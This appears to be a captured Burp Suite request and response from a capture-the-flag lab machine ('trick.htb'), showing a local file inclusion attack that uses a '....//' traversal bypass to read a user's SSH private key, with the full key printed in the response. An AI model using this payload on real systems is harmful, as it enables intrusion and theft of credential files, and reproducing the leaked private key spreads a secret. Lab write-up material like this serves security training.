 Request
Pretty Raw Hex \n
1 GET /index.php?page=
....//....//....//....//....//....//....//home/michael/.ssh/id_rsa HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://preprod-marketing.trick.htb/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 04 Jul 2022 21:04:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1823
7
8 -----BEGIN OPENSSH PRIVATE KEY-----
9 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
10 NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
11 c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
12 YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
13 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
14 Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
15 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
16 DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
17 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
18 hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
19 jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
20 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
21 aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
22 KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
23 tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
24 U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
25 fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
26 PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
27 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
28 fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT
29 AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
30 In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
31 JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
32 jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
33 IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ==
34 -----END OPENSSH PRIVATE KEY-----
35